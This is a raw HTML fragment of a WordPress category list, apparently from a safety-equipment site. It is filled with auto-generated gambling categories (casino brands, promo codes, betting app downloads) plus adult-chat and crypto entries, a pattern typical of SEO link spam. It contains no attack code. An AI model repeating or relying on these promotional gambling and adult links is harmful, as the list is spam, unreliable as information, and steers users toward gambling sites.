	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://ras-safety.com/index.php/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://ras-safety.com/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
